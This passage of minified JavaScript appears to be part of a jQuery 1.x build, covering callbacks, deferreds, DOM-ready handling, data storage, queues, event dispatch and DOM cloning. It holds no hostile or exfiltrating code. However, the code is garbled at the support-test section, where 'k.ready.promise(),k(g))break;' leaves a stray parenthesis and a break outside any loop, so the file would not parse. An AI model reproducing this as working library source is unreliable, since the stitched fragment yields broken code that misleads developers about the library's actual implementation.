n(e){k.each(e,function(e,t){k.isFunction(t)?i.unique&&d.has(t)||s.push(t):t&&t.length&&"string"!==k.type(t)&&n(t)})}(arguments),t)&&!o&&a(),this},remove:function(){return k.each(arguments,function(e,t){for(var n;-1<(n=k.inArray(t,s,n));)s.splice(n,1),n<=u&&u--}),this},has:function(e){return e?-1<k.inArray(e,s):0<s.length},empty:function(){return s=s&&[],this},disable:function(){return l=c=[],s=t="",this},disabled:function(){return!s},lock:function(){return l=!0,t||d.disable(),this},locked:function(){return!!l},fireWith:function(e,t){return l||(t=[e,(t=t||[]).slice?t.slice():t],c.push(t),o)||a(),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!r}};return d},k.extend({Deferred:function(e){var o=[["resolve","done",k.Callbacks("once memory"),"resolved"],["reject","fail",k.Callbacks("once memory"),"rejected"],["notify","progress",k.Callbacks("memory")]],a="pending",r={state:function(){return a},always:function(){return l.done(arguments).fail(arguments),this},then:function(){var a=arguments;return k.Deferred(function(i){k.each(o,function(e,t){var n=k.isFunction(a[e])&&a[e];l[t[1]](function(){var e=n&&n.apply(this,arguments);e&&k.isFunction(e.promise)?e.promise().progress(i.notify).done(i.resolve).fail(i.reject):i[t[0]+"With"](this===r?i.promise():this,n?[e]:arguments)})}),a=null}).promise()},promise:function(e){return null!=e?k.extend(e,r):r}},l={};return r.pipe=r.then,k.each(o,function(e,t){var n=t[2],i=t[3];r[t[1]]=n.add,i&&n.add(function(){a=i},o[1^e][2].disable,o[2][2].lock),l[t[0]]=function(){return l[t[0]+"With"](this===l?r:this,arguments),this},l[t[0]+"With"]=n.fireWith}),r.promise(l),e&&e.call(l,l),l},when:function(e){function t(t,n,i){return function(e){n[t]=this,i[t]=1<arguments.length?u.call(arguments):e,i===a?c.notifyWith(n,i):--s||c.resolveWith(n,i)}}var a,n,i,o=0,r=u.call(arguments),l=r.length,s=1!==l||e&&k.isFunction(e.promise)?l:0,c=1===s?e:k.Deferred();if(1<l)for(a=new Array(l),n=new Array(l),i=new Array(l);o<l;o++)r[o]&&k.isFunction(r[o].promise)?r[o].promise().progress(t(o,n,a)).done(t(o,i,r)).fail(c.reject):--s;return s||c.resolveWith(i,r),c.promise()}}),k.fn.ready=function(e){return k.ready.promise().done(e),this},k.extend({isReady:!1,readyWait:1,holdReady:function(e){e?k.readyWait++:k.ready(!0)},ready:function(e){(!0===e?--k.readyWait:k.isReady)||(k.isReady=!0)!==e&&0<--k.readyWait||(N.resolveWith(h,[k]),k.fn.triggerHandler&&(k(h).triggerHandler("ready"),k(h).off("ready")))}}),k.ready.promise=function(e){if(!N)if(N=k.Deferred(),"complete"===h.readyState||"loading"!==h.readyState&&!h.documentElement.doScroll)w.setTimeout(k.ready);else if(h.addEventListener)h.addEventListener("DOMContentLoaded",H),w.addEventListener("load",H);else{h.attachEvent("onreadystatechange",H),w.attachEvent("onload",H);var n=!1;try{n=null==w.frameElement&&h.documentElement}catch(e){}n&&n.doScroll&&!function t(){if(!k.isReady){try{n.doScroll("left")}catch(e){return w.setTimeout(t,50)}I(),k.ready()}}()}return N.promise(e)},k.ready.promise(),k(g))break;g.ownFirst="0"===M,g.inlineBlockNeedsLayout=!1,k(function(){var e,t,n=h.getElementsByTagName("body")[0];n&&n.style&&(e=h.createElement("div"),(t=h.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(t).appendChild(e),void 0!==e.style.zoom&&(e.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",g.inlineBlockNeedsLayout=e=3===e.offsetWidth,e)&&(n.style.zoom=1),n.removeChild(t))}),o=h.createElement("div"),g.deleteExpando=!0;try{delete o.test}catch(e){g.deleteExpando=!1}function F(e){var t=k.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||!0!==t&&e.getAttribute("classid")===t)}var _,q=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,P=/([A-Z])/g;function O(e,t,n){if(void 0===n&&1===e.nodeType){var i="data-"+t.replace(P,"-$1").toLowerCase();if("string"==typeof(n=e.getAttribute(i))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:q.test(n)?k.parseJSON(n):n)}catch(e){}k.data(e,t,n)}else n=void 0}return n}function R(e){for(var t in e)if(("data"!==t||!k.isEmptyObject(e[t]))&&"toJSON"!==t)return;return 1}function W(e,t,n,i){if(F(e)){var a,o=k.expando,r=e.nodeType,l=r?k.cache:e,s=r?e[o]:e[o]&&o;if(s&&l[s]&&(i||l[s].data)||void 0!==n||"string"!=typeof t)return l[s=s||(r?e[o]=d.pop()||k.guid++:o)]||(l[s]=r?{}:{toJSON:k.noop}),"object"!=typeof t&&"function"!=typeof t||(i?l[s]=k.extend(l[s],t):l[s].data=k.extend(l[s].data,t)),e=l[s],i||(e.data||(e.data={}),e=e.data),void 0!==n&&(e[k.camelCase(t)]=n),"string"==typeof t?null==(a=e[t])&&(a=e[k.camelCase(t)]):a=e,a}}function B(e,t,n){if(F(e)){var i,a,o=e.nodeType,r=o?k.cache:e,l=o?e[k.expando]:k.expando;if(r[l]){if(t&&(i=n?r[l]:r[l].data)){a=(t=k.isArray(t)?t.concat(k.map(t,k.camelCase)):t in i||(t=k.camelCase(t))in i?[t]:t.split(" ")).length;for(;a--;)delete i[t[a]];if(n?!R(i):!k.isEmptyObject(i))return}(n||(delete r[l].data,R(r[l])))&&(o?k.cleanData([e],!0):g.deleteExpando||r!=r.window?delete r[l]:r[l]=void 0)}}}k.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return!!(e=e.nodeType?k.cache[e[k.expando]]:e[k.expando])&&!R(e)},data:function(e,t,n){return W(e,t,n)},removeData:function(e,t){return B(e,t)},_data:function(e,t,n){return W(e,t,n,!0)},_removeData:function(e,t){return B(e,t,!0)}}),k.fn.extend({data:function(e,t){var n,i,a,o=this[0],r=o&&o.attributes;if(void 0!==e)return"object"==typeof e?this.each(function(){k.data(this,e)}):1<arguments.length?this.each(function(){k.data(this,e,t)}):o?O(o,e,k.data(o,e)):void 0;if(this.length&&(a=k.data(o),1===o.nodeType)&&!k._data(o,"parsedAttrs")){for(n=r.length;n--;)r[n]&&0===(i=r[n].name).indexOf("data-")&&O(o,i=k.camelCase(i.slice(5)),a[i]);k._data(o,"parsedAttrs",!0)}return a},removeData:function(e){return this.each(function(){k.removeData(this,e)})}}),k.extend({queue:function(e,t,n){var i;if(e)return i=k._data(e,t=(t||"fx")+"queue"),n&&(!i||k.isArray(n)?i=k._data(e,t,k.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=k.queue(e,t),i=n.length,a=n.shift(),o=k._queueHooks(e,t);"inprogress"===a&&(a=n.shift(),i--),a&&("fx"===t&&n.unshift("inprogress"),delete o.stop,a.call(e,function(){k.dequeue(e,t)},o)),!i&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return k._data(e,n)||k._data(e,n,{empty:k.Callbacks("once memory").add(function(){k._removeData(e,t+"queue"),k._removeData(e,n)})})}}),k.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?k.queue(this[0],t):void 0===n?this:this.each(function(){var e=k.queue(this,t,n);k._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&k.dequeue(this,t)})},dequeue:function(e){return this.each(function(){k.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function n(){--a||o.resolveWith(r,[r])}var i,a=1,o=k.Deferred(),r=this,l=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";l--;)(i=k._data(r[l],e+"queueHooks"))&&i.empty&&(a++,i.empty.add(n));return n(),o.promise(t)}}),g.shrinkWrapBlocks=function(){var e,t,n;return null!=_?_:(_=!1,(t=h.getElementsByTagName("body")[0])&&t.style?(e=h.createElement("div"),(n=h.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",t.appendChild(n).appendChild(e),void 0!==e.style.zoom&&(e.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",e.appendChild(h.createElement("div")).style.width="5px",_=3!==e.offsetWidth),t.removeChild(n),_):void 0)};function z(e,t){return"none"===k.css(e=t||e,"display")||!k.contains(e.ownerDocument,e)}var o=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,$=new RegExp("^(?:([+-])=|)("+o+")([a-z%]*)$","i"),Y=["Top","Right","Bottom","Left"];function X(e,t,n,i){var a,o=1,r=20,l=i?function(){return i.cur()}:function(){return k.css(e,t,"")},s=l(),c=n&&n[3]||(k.cssNumber[t]?"":"px"),u=(k.cssNumber[t]||"px"!==c&&+s)&&$.exec(k.css(e,t));if(u&&u[3]!==c)for(c=c||u[3],n=n||[],u=+s||1;u/=o=o||".5",k.style(e,t,u+c),o!==(o=l()/s)&&1!==o&&--r;);return n&&(u=+u||+s||0,a=n[1]?u+(n[1]+1)*n[2]:+n[2],i)&&(i.unit=c,i.start=u,i.end=a),a}var V=function(e,t,n,i,a,o,r){var l=0,s=e.length,c=null==n;if("object"===k.type(n))for(l in a=!0,n)V(e,t,l,n[l],!0,o,r);else if(void 0!==i&&(a=!0,k.isFunction(i)||(r=!0),t=c?r?(t.call(e,i),null):(c=t,function(e,t,n){return c.call(k(e),n)}):t))for(;l<s;l++)t(e[l],n,r?i:i.call(e[l],l,t(e[l],n)));return a?e:c?t.call(e):s?t(e[0],n):o},U=/^(?:checkbox|radio)$/i,G=/<([\w:-]+)/,K=/^$|\/(?:java|ecma)script/i,J=/^\s+/,Q="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";function Z(e){var t=Q.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}gt=h.createElement("div"),mt=h.createDocumentFragment(),_t=h.createElement("input"),gt.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",g.leadingWhitespace=3===gt.firstChild.nodeType,g.tbody=!gt.getElementsByTagName("tbody").length,g.htmlSerialize=!!gt.getElementsByTagName("link").length,g.html5Clone="<:nav></:nav>"!==h.createElement("nav").cloneNode(!0).outerHTML,_t.type="checkbox",_t.checked=!0,mt.appendChild(_t),g.appendChecked=_t.checked,gt.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!gt.cloneNode(!0).lastChild.defaultValue,mt.appendChild(gt),(_t=h.createElement("input")).setAttribute("type","radio"),_t.setAttribute("checked","checked"),_t.setAttribute("name","t"),gt.appendChild(_t),g.checkClone=gt.cloneNode(!0).cloneNode(!0).lastChild.checked,g.noCloneEvent=!!gt.addEventListener,gt[k.expando]=1,g.attributes=!gt.getAttribute(k.expando);var ee={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:g.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};function te(e,t){var n,i,a=0,o=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):void 0;if(!o)for(o=[],n=e.childNodes||e;null!=(i=n[a]);a++)!t||k.nodeName(i,t)?o.push(i):k.merge(o,te(i,t));return void 0===t||t&&k.nodeName(e,t)?k.merge([e],o):o}function ne(e,t){for(var n,i=0;null!=(n=e[i]);i++)k._data(n,"globalEval",!t||k._data(t[i],"globalEval"))}ee.optgroup=ee.option,ee.tbody=ee.tfoot=ee.colgroup=ee.caption=ee.thead,ee.th=ee.td;var ie=/<|&#?\w+;/,ae=/<tbody/i;function oe(e){U.test(e.type)&&(e.defaultChecked=e.checked)}function re(e,t,n,i,a){for(var o,r,l,s,c,u,d,f=e.length,p=Z(t),h=[],y=0;y<f;y++)if((r=e[y])||0===r)if("object"===k.type(r))k.merge(h,r.nodeType?[r]:r);else if(ie.test(r)){for(s=s||p.appendChild(t.createElement("div")),c=(G.exec(r)||["",""])[1].toLowerCase(),d=ee[c]||ee._default,s.innerHTML=d[1]+k.htmlPrefilter(r)+d[2],o=d[0];o--;)s=s.lastChild;if(!g.leadingWhitespace&&J.test(r)&&h.push(t.createTextNode(J.exec(r)[0])),!g.tbody)for(o=(r="table"!==c||ae.test(r)?"<table>"!==d[1]||ae.test(r)?0:s:s.firstChild)&&r.childNodes.length;o--;)k.nodeName(u=r.childNodes[o],"tbody")&&!u.childNodes.length&&r.removeChild(u);for(k.merge(h,s.childNodes),s.textContent="";s.firstChild;)s.removeChild(s.firstChild);s=p.lastChild}else h.push(t.createTextNode(r));for(s&&p.removeChild(s),g.appendChecked||k.grep(te(h,"input"),oe),y=0;r=h[y++];)if(i&&-1<k.inArray(r,i))a&&a.push(r);else if(l=k.contains(r.ownerDocument,r),s=te(p.appendChild(r),"script"),l&&ne(s),n)for(o=0;r=s[o++];)K.test(r.type||"")&&n.push(r);return s=null,p}var le,se,ce=h.createElement("div");for(le in{submit:!0,change:!0,focusin:!0})(g[le]=(se="on"+le)in w)||(ce.setAttribute(se,"t"),g[le]=!1===ce.attributes[se].expando);var ue=/^(?:input|select|textarea)$/i,de=/^key/,fe=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,pe=/^(?:focusinfocus|focusoutblur)$/,he=/^([^.]*)(?:\.(.+)|)/;function ye(){return!0}function me(){return!1}function ge(){try{return h.activeElement}catch(e){}}function ve(e,t,n,i,a,o){var r,l;if("object"==typeof t){for(l in"string"!=typeof n&&(i=i||n,n=void 0),t)ve(e,l,n,i,t[l],o);return e}if(null==i&&null==a?(a=n,i=n=void 0):null==a&&("string"==typeof n?(a=i,i=void 0):(a=i,i=n,n=void 0)),!1===a)a=me;else if(!a)return e;return 1===o&&(r=a,(a=function(e){return k().off(e),r.apply(this,arguments)}).guid=r.guid||(r.guid=k.guid++)),e.each(function(){k.event.add(this,t,a,i,n)})}k.event={global:{},add:function(e,t,n,i,a){var o,r,l,s,c,u,d,f,p,h=k._data(e);if(h)for(n.handler&&(n=(l=n).handler,a=l.selector),n.guid||(n.guid=k.guid++),o=(o=h.events)||(h.events={}),(c=h.handle)||((c=h.handle=function(e){return void 0===k||e&&k.event.triggered===e.type?void 0:k.event.dispatch.apply(c.elem,arguments)}).elem=e),r=(t=(t||"").match(j)||[""]).length;r--;)d=p=(f=he.exec(t[r])||[])[1],f=(f[2]||"").split(".").sort(),d&&(s=k.event.special[d]||{},d=(a?s.delegateType:s.bindType)||d,s=k.event.special[d]||{},p=k.extend({type:d,origType:p,data:i,handler:n,guid:n.guid,selector:a,needsContext:a&&k.expr.match.needsContext.test(a),namespace:f.join(".")},l),(u=o[d])||((u=o[d]=[]).delegateCount=0,s.setup&&!1!==s.setup.call(e,i,f,c))||(e.addEventListener?e.addEventListener(d,c,!1):e.attachEvent&&e.attachEvent("on"+d,c)),s.add&&(s.add.call(e,p),p.handler.guid||(p.handler.guid=n.guid)),a?u.splice(u.delegateCount++,0,p):u.push(p),k.event.global[d]=!0)},remove:function(e,t,n,i,a){var o,r,l,s,c,u,d,f,p,h,y,m=k.hasData(e)&&k._data(e);if(m&&(u=m.events)){for(c=(t=(t||"").match(j)||[""]).length;c--;)if(p=y=(l=he.exec(t[c])||[])[1],h=(l[2]||"").split(".").sort(),p){for(d=k.event.special[p]||{},f=u[p=(i?d.delegateType:d.bindType)||p]||[],l=l[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=f.length;o--;)r=f[o],!a&&y!==r.origType||n&&n.guid!==r.guid||l&&!l.test(r.namespace)||i&&i!==r.selector&&("**"!==i||!r.selector)||(f.splice(o,1),r.selector&&f.delegateCount--,d.remove&&d.remove.call(e,r));s&&!f.length&&(d.teardown&&!1!==d.teardown.call(e,h,m.handle)||k.removeEvent(e,p,m.handle),delete u[p])}else for(p in u)k.event.remove(e,p+t[c],n,i,!0);k.isEmptyObject(u)&&(delete m.handle,k._removeData(e,"events"))}},trigger:function(e,t,n,i){var a,o,r,l,s,c,u=[n||h],d=m.call(e,"type")?e.type:e,f=m.call(e,"namespace")?e.namespace.split("."):[],p=s=n=n||h;if(3!==n.nodeType&&8!==n.nodeType&&!pe.test(d+k.event.triggered)&&(-1<d.indexOf(".")&&(d=(f=d.split(".")).shift(),f.sort()),o=d.indexOf(":")<0&&"on"+d,(e=e[k.expando]?e:new k.Event(d,"object"==typeof e&&e)).isTrigger=i?2:3,e.namespace=f.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:k.makeArray(t,[e]),l=k.event.special[d]||{},i||!l.trigger||!1!==l.trigger.apply(n,t))){if(!i&&!l.noBubble&&!k.isWindow(n)){for(r=l.delegateType||d,pe.test(r+d)||(p=p.parentNode);p;p=p.parentNode)u.push(p),s=p;s===(n.ownerDocument||h)&&u.push(s.defaultView||s.parentWindow||w)}for(c=0;(p=u[c++])&&!e.isPropagationStopped();)e.type=1<c?r:l.bindType||d,(a=(k._data(p,"events")||{})[e.type]&&k._data(p,"handle"))&&a.apply(p,t),(a=o&&p[o])&&a.apply&&F(p)&&(e.result=a.apply(p,t),!1===e.result)&&e.preventDefault();if(e.type=d,!i&&!e.isDefaultPrevented()&&(!l._default||!1===l._default.apply(u.pop(),t))&&F(n)&&o&&n[d]&&!k.isWindow(n)){(s=n[o])&&(n[o]=null),k.event.triggered=d;try{n[d]()}catch(e){}k.event.triggered=void 0,s&&(n[o]=s)}return e.result}},dispatch:function(e){e=k.event.fix(e);var t,n,i,a,o,r=u.call(arguments),l=(k._data(this,"events")||{})[e.type]||[],s=k.event.special[e.type]||{};if((r[0]=e).delegateTarget=this,!s.preDispatch||!1!==s.preDispatch.call(this,e)){for(o=k.event.handlers.call(this,e,l),t=0;(i=o[t++])&&!e.isPropagationStopped();)for(e.currentTarget=i.elem,n=0;(a=i.handlers[n++])&&!e.isImmediatePropagationStopped();)e.rnamespace&&!e.rnamespace.test(a.namespace)||(e.handleObj=a,e.data=a.data,void 0!==(a=((k.event.special[a.origType]||{}).handle||a.handler).apply(i.elem,r))&&!1===(e.result=a)&&(e.preventDefault(),e.stopPropagation()));return s.postDispatch&&s.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,i,a,o,r=[],l=t.delegateCount,s=e.target;if(l&&s.nodeType&&("click"!==e.type||isNaN(e.button)||e.button<1))for(;s!=this;s=s.parentNode||this)if(1===s.nodeType&&(!0!==s.disabled||"click"!==e.type)){for(i=[],n=0;n<l;n++)void 0===i[a=(o=t[n]).selector+" "]&&(i[a]=o.needsContext?-1<k(a,this).index(s):k.find(a,this,null,[s]).length),i[a]&&i.push(o);i.length&&r.push({elem:s,handlers:i})}return l<t.length&&r.push({elem:this,handlers:t.slice(l)}),r},fix:function(e){if(e[k.expando])return e;var t,n,i,a=e.type,o=e,r=this.fixHooks[a];for(r||(this.fixHooks[a]=r=fe.test(a)?this.mouseHooks:de.test(a)?this.keyHooks:{}),i=r.props?this.props.concat(r.props):this.props,e=new k.Event(o),t=i.length;t--;)e[n=i[t]]=o[n];return e.target||(e.target=o.srcElement||h),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,r.filter?r.filter(e,o):e},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,i,a=t.button,o=t.fromElement;return null==e.pageX&&null!=t.clientX&&(i=(n=e.target.ownerDocument||h).documentElement,n=n.body,e.pageX=t.clientX+(i&&i.scrollLeft||n&&n.scrollLeft||0)-(i&&i.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(i&&i.scrollTop||n&&n.scrollTop||0)-(i&&i.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&o&&(e.relatedTarget=o===e.target?t.toElement:o),e.which||void 0===a||(e.which=1&a?1:2&a?3:4&a?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==ge()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){if(this===ge()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(k.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(e){return k.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n){e=k.extend(new k.Event,n,{type:e,isSimulated:!0}),k.event.trigger(e,null,t),e.isDefaultPrevented()&&n.preventDefault()}},k.removeEvent=h.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)}:function(e,t,n){t="on"+t,e.detachEvent&&(void 0===e[t]&&(e[t]=null),e.detachEvent(t,n))},k.Event=function(e,t){if(!(this instanceof k.Event))return new k.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?ye:me):this.type=e,t&&k.extend(this,t),this.timeStamp=e&&e.timeStamp||k.now(),this[k.expando]=!0},k.Event.prototype={constructor:k.Event,isDefaultPrevented:me,isPropagationStopped:me,isImmediatePropagationStopped:me,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=ye,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=ye,e&&!this.isSimulated&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=ye,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},k.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,a){k.event.special[e]={delegateType:a,bindType:a,handle:function(e){var t,n=e.relatedTarget,i=e.handleObj;return n&&(n===this||k.contains(this,n))||(e.type=i.origType,t=i.handler.apply(this,arguments),e.type=a),t}}}),g.submit||(k.event.special.submit={setup:function(){if(k.nodeName(this,"form"))return!1;k.event.add(this,"click._submit keypress._submit",function(e){e=e.target,(e=k.nodeName(e,"input")||k.nodeName(e,"button")?k.prop(e,"form"):void 0)&&!k._data(e,"submit")&&(k.event.add(e,"submit._submit",function(e){e._submitBubble=!0}),k._data(e,"submit",!0))})},postDispatch:function(e){e._submitBubble&&(delete e._submitBubble,this.parentNode)&&!e.isTrigger&&k.event.simulate("submit",this.parentNode,e)},teardown:function(){if(k.nodeName(this,"form"))return!1;k.event.remove(this,"._submit")}}),g.change||(k.event.special.change={setup:function(){if(ue.test(this.nodeName))return"checkbox"!==this.type&&"radio"!==this.type||(k.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._justChanged=!0)}),k.event.add(this,"click._change",function(e){this._justChanged&&!e.isTrigger&&(this._justChanged=!1),k.event.simulate("change",this,e)})),!1;k.event.add(this,"beforeactivate._change",function(e){e=e.target,ue.test(e.nodeName)&&!k._data(e,"change")&&(k.event.add(e,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||k.event.simulate("change",this.parentNode,e)}),k._data(e,"change",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type)return e.handleObj.handler.apply(this,arguments)},teardown:function(){return k.event.remove(this,"._change"),!ue.test(this.nodeName)}}),g.focusin||k.each({focus:"focusin",blur:"focusout"},function(n,i){function a(e){k.event.simulate(i,e.target,k.event.fix(e))}k.event.special[i]={setup:function(){var e=this.ownerDocument||this,t=k._data(e,i);t||e.addEventListener(n,a,!0),k._data(e,i,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this,t=k._data(e,i)-1;t?k._data(e,i,t):(e.removeEventListener(n,a,!0),k._removeData(e,i))}}}),k.fn.extend({on:function(e,t,n,i){return ve(this,e,t,n,i)},one:function(e,t,n,i){return ve(this,e,t,n,i,1)},off:function(e,t,n){var i,a;if(e&&e.preventDefault&&e.handleObj)i=e.handleObj,k(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler);else{if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=me),this.each(function(){k.event.remove(this,e,n,t)});for(a in e)this.off(a,t,e[a])}return this},trigger:function(e,t){return this.each(function(){k.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return k.event.trigger(e,t,n,!0)}});var xe=/ jQuery\d+="(?:null|\d+)"/g,be=new RegExp("<(?:"+Q+")[\\s/>]","i"),we=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,ke=/<script|<style|<link/i,Ce=/checked\s*(?:[^=]|=\s*.checked.)/i,Te=/^true\/(.*)/,Ee=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,De=Z(h).appendChild(h.createElement("div"));function Le(e,t){return k.nodeName(e,"table")&&k.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function Se(e){return e.type=(null!==k.find.attr(e,"type"))+"/"+e.type,e}function Ae(e){var t=Te.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function Ne(e,t){if(1===t.nodeType&&k.hasData(e)){var n,i,a,e=k._data(e),o=k._data(t,e),r=e.events;if(r)for(n in delete o.handle,o.events={},r)for(i=0,a=r[n].length;i<a;i++)k.event.add(t,n,r[n][i]);o.data&&(o.data=k.extend({},o.data))}}function Me(n,i,a,o){i=y.apply([],i);var e,t,r,l,s,c,u=0,d=n.length,f=d-1,p=i[0],h=k.isFunction(p);if(h||1<d&&"string"==typeof p&&!g.checkClone&&Ce.test(p))return n.each(function(e){var t=n.eq(e);h&&(i[0]=p.call(this,e,t.html())),Me(t,i,a,o)});if(d&&(e=(c=re(i,n[0].ownerDocument,!1,n,o)).firstChild,1===c.childNodes.length&&(c=e),e||o)){for(r=(l=k.map(te(c,"script"),Se)).length;u<d;u++)t=c,u!==f&&(t=k.clone(t,!0,!0),r)&&k.merge(l,te(t,"script")),a.call(n[u],t,u);if(r)for(s=l[l.length-1].ownerDocument,k.map(l,Ae),u=0;u<r;u++)t=l[u],K.test(t.type||"")&&!k._data(t,"globalEval")&&k.contains(s,t)&&(t.src?k._evalUrl&&k._evalUrl(t.src):k.globalEval((t.text||t.textContent||t.innerHTML||"").replace(Ee,"")));c=null}return n}function je(e,t,n){for(var i,a=t?k.filter(t,e):e,o=0;null!=(i=a[o]);o++)n||1!==i.nodeType||k.cleanData(te(i)),i.parentNode&&(n&&k.contains(i.ownerDocument,i)&&ne(te(i,"script")),i.parentNode.removeChild(i));return e}k.extend({htmlPrefilter:function(e){return e.replace(we,"<$1></$2>")},clone:function(e,t,n){var i,a,o,r,l,s=k.contains(e.ownerDocument,e);if(g.html5Clone||k.isXMLDoc(e)||!be.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(De.innerHTML=e.outerHTML,De.removeChild(o=De.firstChild)),!(g.noCloneEvent&&g.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||k.isXMLDoc(e)))for(i=te(o),l=te(e),r=0;null!=(a=l[r]);++r)if(i[r]){u=p=void 0;var c,u,d,f=a,p=i[r];if(1===p.nodeType){if(c=p.nodeName.toLowerCase(),!g.noCloneEvent&&p[k.expando]){for(u in(d=k._data(p)).events)k.removeEvent(p,u,d.handle);p.removeAttribute(k.expando)}"script"===c&&p.text!==f.text?(Se(p).text=f.text,Ae(p)):"object"===c?(p.parentNode&&(p.outerHTML=f.outerHTML),g.html5Clone&&f.innerHTML&&!k.trim(p.innerHTML)&&(p.innerHTML=f.innerHTML)):"input"===c&&U.test(f.type)?(p.defaultChecked=p.checked=f.checked,p.value!==f.value&&(p.value=f.value)):"option"===c?p.defaultSelected=p.selected=f.defaultSelected:"input"!==c&&"textarea"!==c||(p.defaultValue=f.defaultValue)}}if(t)if(n)for(l=l||te(e),i=i||te(o),r=0;null!=(a=l[r]);r++)Ne(a,i[r]);else Ne(e,o);return 0<(i=te(o,"script")).length&&ne(i,!s&&te(e,"script")),i=l=a=null,o},cleanData:function(e,t){for(var n,i,a,o,r=0,l=k.expando,s=k.cache,c=g.attributes,u=k.event.special;null!=(n=e[r]);r++)if((t||F(n))&&(o=(a=n[l])&&s[a])){if(o.events)for(i in o.events)u[i]?k.event.remove(n,i):k.removeEvent(n,i,o.handle);s[a]&&(delete s[a],c||void 0===n.removeAttribute?n[l]=void 0:n.removeAttribute(l),d.push(a))}}}),k.fn.extend({domManip:Me,detach:function(e){return je(this,e,!0)},remove:function(e){return je(this,e)},text:function(e){return V(this,function(e){return void 